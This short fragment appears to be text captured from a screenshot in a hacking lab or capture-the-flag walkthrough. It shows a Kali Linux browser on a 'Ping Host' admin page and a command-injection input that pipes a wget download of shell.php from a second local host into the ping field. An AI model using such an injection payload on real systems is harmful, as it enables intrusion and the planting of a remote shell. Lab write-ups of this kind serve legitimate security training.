 My File
Ping Host
192.168.157.134/webadmin/H05Tpin9555/#
210%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
Ping IP address:
7.0.0.0|wget 192.168.157.138:8888/shell.php Submit